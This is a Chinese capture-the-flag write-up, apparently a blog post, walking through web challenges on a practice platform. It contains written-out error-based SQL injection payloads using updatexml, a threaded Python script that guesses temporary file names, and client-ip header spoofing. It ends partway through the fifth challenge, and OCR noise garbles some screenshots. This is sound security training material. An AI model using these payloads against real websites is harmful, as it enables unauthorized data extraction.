# 记一次CTF过程(Writeup)



 CTF 专栏收录该内容

 1 篇文章 0 订阅

 订阅专栏

## 前言

在i春秋平台看到几个ctf练习题,就点进去看看吧,能做就做不能做说明水平有限,还要继续加油(革命尚未成功,同志仍需努力)O(∩\_∩)O哈 哈~

## 第一题: Robot

|                     | robot                    |                                      |
|---------------------|--------------------------|--------------------------------------|
| 月19日24本题分值:50分  已解答 | http://106.75.86.18:1111 | 58:                                  |
| flag :              | 携                        | ×                                    |
|                     | http://blo               | g- <del>esdn.消范t/注f794536446</del> 前 |

### 题目名称: Robot

有没有觉得这个题目很熟悉?没错robots.txt!很熟悉。可能解题思路就和robots.txt有关了。访问链接,网页显示位一张机器人的图片,没什么信息,网页源代码同样没有什么具有价值的信息。





那我们就抓个包看看吧,用burpsuite爬一下,说不定有收获呢?

| 🚺 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau                                            |                |            |          |             |                 |              |          |        |                |
|----------------------------------------------------------------------------------------------------|----------------|------------|----------|-------------|-----------------|--------------|----------|--------|----------------|
| Burp Intruder Repeater Window Help                                                                                       |                |            |          |             |                 |              |          |        |                |
| Target Proxy Spider Scanner Intruder Repeater                                                                            | Sequencer      | Decoder    | Comparer | Extender    | Project options | User options | Alerts   | Sqlmap |                |
| Site map Scope                                                                                                    | Site map Scope |            |          |             |                 |              |          |        |                |
| Filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders |                |            |          |             |                 |              |          |        |                |
| ▼ 🕞 http://106.75.86.18:1111 Contents Issues                                                                             |                |            |          |             |                 |              |          |        |                |
| /                                                                                                    | Host           |            | Method   | URL         |                 | Params Sta   | atus 🔺 L | (i) R  | obots.txt file |
|                                                                                                    | http://106.75. | 86.18:1111 | GET      | /robots.txt | : http://       | /blog. (20   | oln. na  | t/1f79 | 94536440       |
| 果然看到了熟悉的身影——robots.txt,访问一下试试。                                                                                           |                |            |          |             |                 |              |          |        |                |
|                                                                                                    |                |            |          |             |                 |              |          |        |                |
|                                                                                                    |                |            |          | Ŭ           | c ☆ 🖻           | ) 🥹 🄇        | Þ        |        |                |

User-agent: \* Disallow: Disallow: /admin Disallow: /admin/3hell.php

📸 百度

ttp://blog.csdn.net/1f794536440

有好东西出现了,可以看到robots.txt显示有个/admin/3he11.php,那我们就看一下吧。访问过后空白一片,难道思路不对?等一下!好像忘了什么,没错!网页源代码,这可是网页最直观的东西啊。



哈哈, flag找到了, so easy!

第二题: seelog

|                    | seelog                   |                                 |
|--------------------|--------------------------|---------------------------------|
| 月19日24本题分值:50分 已解答 | http://106.75.86.18:3333 | 53:                             |
| flag :             | http:/                   | 提交<br>/blog.csdn.前时分11794556410 |

#### 题目名称: seelog

访问链接,看到"本站是内部网站,非请勿入"但是题目中提到了seelog。。。。这是什么含义?想一下,see log拆开看log是日志文件的扩展名,难道和日志有关?不管了,先试一下吧,访问一下log.txt,可惜并没有返回 404,那访问一下log目录吧。

# Index of /log

| Name             | Last modified    | Size Description |
|------------------|------------------|------------------|
| Parent Directory |                  | _                |
| access.log       | 2017-10-17 14:40 | 11M              |
| error.log        | 2017-10-17 14:40 | 266K             |

Apache/2.4.7 (Ubuntu) Server at 106.75.86.18 Port 3333

http://blog.csdn.net/1f794536440

两个日志文件,挨个看一遍吧,打开access.log看一下,都是一些访问记录。



| 用户名 |  |
|-----|--|
| 密码  |  |

登录 flag{b10233b0-b2d3-df17-ae6f-5ddf230cf66f}

http://blog.csdn.net/1f794536440

## 第三题: VID

|                     | VID                       |     |
|---------------------|---------------------------|-----|
| 月19日24本题分值:100分 已解答 | http://106.75.26.211:1111 | 58: |
| flag :              | 提交                        |     |

题目名称: VID

访问链接,看到网页显示如下:



false

http://blog.csdn.net/1f794536440

这是什么鬼?一脸的问号?没关系先看一下网页源代码吧,上面也说道了,它是页面最有价值的东西了,果然有蹊跷啊。

| 🕕 鐵下     | 培训基地Web安全 × http://106.75.26.211:1111/           | × http://106.7                                                                      | 75.26. | 211:1 | 111/  | ×    | +    |        |
|----------|--------------------------------------------------|-------------------------------------------------------------------------------------|--------|-------|-------|------|------|--------|
| <b>∂</b> | ① view-source:http://106.75.26.211:1111/         |                                                                                     | Ŭ.     | G     | 合     | Ê    | ₽    | ۷ و    |
| 📸 百度     |                                                  | Net                                                                                 |        |       |       |      |      | No. In |
| 1 do     | you know Vulcan Logic Dumper?<br>br>false<br>br> | index.</th <th>php</th> <th>. txt</th> <th>?&gt;</th> <th></th> <th></th> <th></th> | php    | . txt | ?>    |      |      |        |
|          |                                                  | http://blo                                                                          | og. (  | esdn  | . net | t/1f | 7943 | 536440 |

访问index.php.txt文件看一下,可以看到以下代码:



简单说让以GET方式传入参数: flag1, flag2, flag3并赋值,那么我们就传入参数"? flag1=fvhjjihfcv&flag2=gfuyiyhioyf&flag3=yugoiiyhi"。提示:next step is 1chunqiu.zip,是一个压缩文件,下载下 来看看吧。



取消

打开压缩包看到四个php文件,两个html文件和一个css文件夹:

确定

|                     |       |     | 本地磁盘            |                         |
|---------------------|-------|-----|-----------------|-------------------------|
| css                 |       |     | 文件夹             | 2016/8/12 18:46         |
| 📓 config.inc.php    | 315   | 202 | PHP 文件          | 2016/9/29 16:04         |
| 📓 dbmysql.class.php | 1,541 | 645 | PHP 文件          | 2016/8/8 10:28          |
| 🥑 login.html        | 667   | 365 | Firefox HTML Do | 2016/8/7 14:50          |
| 📓 login.php         | 1,300 | 547 | PHP 文件          | 2016/9/29 17:50         |
| 🥃 register.html     | 661   | 362 | Firefox HTML Do | 2016/9/29 16:47         |
| 📓 register.php      | 1,231 | 543 | t��P,这件log.cs   | 2016/9/29 16:5094536440 |

打开php文件看一下

● 保存文件(S)

□ 以后自动采用相同的动作处理此类文件。(A)



在login.php文件中发现文件是以POST方式传入"username"、"password"、"number"并且在"\$username"将两头的"number"替换为"",那么这就存在sql注入了,根据源代码构造payload: "number=0&username=123%00' and updatexml(1,concat(12, substr((sel0ect flag from

flag),10,25)),1)%23&password=1"和"number=0&username=123%00' and updatexml(1,concat(12, substr((sel0ect flag from flag),25,35)),1)%23&password=1"。并访问/1chunqiu/login.php,用POST发包的方式 将payload发到数据库中。

| INT Y     | <ul> <li>SQL• XSS• Encryption• Encoding• Other•</li> <li>http://106.75.26.211:1111/1chunqiu/login.php</li> </ul>                                        |
|-----------|----------------------------------------------------------------------------------------------------|
| • Execute |                                                                                                    |
| Rost data | Inable Rost data     Inable Referrer      number=0&username=123%00' and updatexml(1,concat(12, substr((sel0ect flag from flag),10,25)),1)%23&password=1 |
|           |                                                                                                    |

数据库执行错误!XPATH syntax error: '<mark>f</mark>lag{87f2f55e-9f3b-3761-9'

ttp://blog.csdn.net/1f794536440

| СС<br>U | Lo <u>a</u> d URL | http://106.75.26.211:1111/1chunqiu/login.php                                                                  |
|---------|-------------------|----------------------------------------------------------------------------------------------------|
| 00<br>• | Execute           |                                                                                                    |
|         |                   | 🗹 Enable Rost data 🗌 Enable Referrer                                                                          |
| Pos     | it elaita         | number=0&username=123%00' and updatexml(1,concat(12, substr((sel0ect flag from flag),25,35)),1)%23&password=1 |
|         |                   |                                                                                                    |

数据库执行错误!XPATH syntax error: eef-4054e88ee51f}'

http://blog.csdn.net/1f794536440

将两段flag合在一起就可得到完整的flag了

第四题:天下武功为快不破

|                      | 天下武功唯快不破                  |         | o               | $\otimes$ |
|----------------------|---------------------------|---------|-----------------|-----------|
| 目19日24.本题分值:100分 已解答 | http://106.75.26.211:3333 |         |                 | 5         |
| flag :               |                           | 提交      | ]               |           |
|                      | http:/                    | /blog.c | sdn. het/1r794. | 030440    |

题目名称:天下武功唯快不破

访问链接,发现给力一段源代码:



意思是:设置cookie的"key=token"和"value=hello",判断cookie是否为真,如果为真,那么将"flag.php"文件中的内容以字符串的方式写到\$filename中,并命名为u/md5(mt\_rand(1,1000)).txt(中间的意思为:在1-1000中随机产生一个数并用MD5的方式加密)。在延迟10秒后删除文件。

所以我们就可以用python脚本来解题了,代码如下:

```
import requests as rq
import hashlib
import threading
import Queue
url = 'http://106.75.26.211:3333'
queue = Queue.Queue()
def make_queue():
  for i in range(1, 1001):
     m = hashlib.md5()
     m.update(str(i))
     furl = url + '/u/' + m.hexdigest() + '.txt'
     queue.put(furl)
def worker():
  count = 0
  while not queue.empty():
     count = count + 1
     print count
     u = queue.get()
     result = rq.get(u).text
     if '404' not in result:
       print result
       break
     queue.task_done()
def main():
  make queue()
  for i in range(50):
    t = threading.Thread(target = worker)
    t.daemon = True
    t.start()
  queue.join()
if __name__ == '__main__':
  main()
脚本运行中会看到flag已经显示出来了。
```

```
<?php
$f1ag="f1ag {705ce98f-bb7f-b5a4-acc6-6ea7bf80e75a}";
18
1818 http://blog.csdn.net/1f794536440
```

第五题: fuzzing

|                      | <u> </u>                 |                                   |
|----------------------|--------------------------|-----------------------------------|
| 本题分值:200分 已解答<br>htt | tp://106.75.108.111:2222 | 帮会毒瘤 解出了 fuzzi<br>王晓晓 解出了 fuzzing |
| flag :               | 提交                       | od执念 解出了 fuzzin<br>悟123 解出了 天下武   |

## 题目名称: fuzzing

访问链接,会看到页面只显示"there is nothing"除此之外什么都没有,网页源代码也是只有"there is nothing",所以我们先用burpsuite抓包看一下。在burpsuite的repeater模块中在访问http://106.75.108.111:2222是返回的 response并没有什么异样:



但是在链接的重定向跳转的http://106.75.108.111:2222/test.php中,我们在repeater的模块中的response中发现 了异常:

| Request                                                                  | Response                                             |  |  |  |  |
|--------------------------------------------------------------------------|------------------------------------------------------|--|--|--|--|
| Raw Headers Hex                                                          | Raw Headers Hex                                      |  |  |  |  |
| GET /test.php HTTP/1.1                                                   | HTTP/1.1 200 OK                                      |  |  |  |  |
| Host: 106.75.108.111:2222                                                | Date: Wed, 17 Jan 2018 11:56:16 GMT                  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; W0W64; rv:52.0) Gecko/20100101 | Server: Apache/2.4.7 (Ubuntu)                        |  |  |  |  |
| Firefox/52.0                                                             | X-Powered-By: PHP/5.5.9-lubuntu4.22                  |  |  |  |  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8  | hint: ip,Large internal network                      |  |  |  |  |
| Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3                     | Content-Length: 16                                   |  |  |  |  |
| Accept-Encoding: gzip, deflate                                           | Connection: close                                    |  |  |  |  |
| Connection: close                                                        | Content-Type: text/html                              |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                             |                                                      |  |  |  |  |
|                                                                          | there is nothing<br>http://blog.csdn.net/1f794536440 |  |  |  |  |

response中显示: hint: ip,Large internal network(最大内网ip),内网ip中最大的网段应该就是10.0.0.0了,所 以我们伪造ip再一次访问题目链接,那么如何伪造ip呢?我们可以用火狐的插件伪造,也可以用burpsuite伪造, 小编用的插件(modify headers)随便伪造了10.0.0.0网段的ip,点击start。

| 🥹 Modify Headers                |                                          |                     | -       |             | x            |
|---------------------------------|------------------------------------------|---------------------|---------|-------------|--------------|
| Start Headers                   | tions About Help                         |                     |         |             |              |
| Select action V Hea             | ader name (e.g. user-agent) Header value | Descriptive comment | Add     | Reset       | :            |
| Action Name<br>Modify client-ip | 10.1.12.1                                | Comment             |         | Edit        |              |
|                                 |                                          |                     |         | Delete      |              |
|                                 |                                          |                     | .net/1f | 确定<br>79455 | <b>6</b> 440 |

### 再次访问题目链接,发现页面已经变化:

| 3 线下培训国          | 地Web安全 × http://106.752/m4nage.php × +     |       | - |   |   |   |   |   |       |
|------------------|--------------------------------------------|-------|---|---|---|---|---|---|-------|
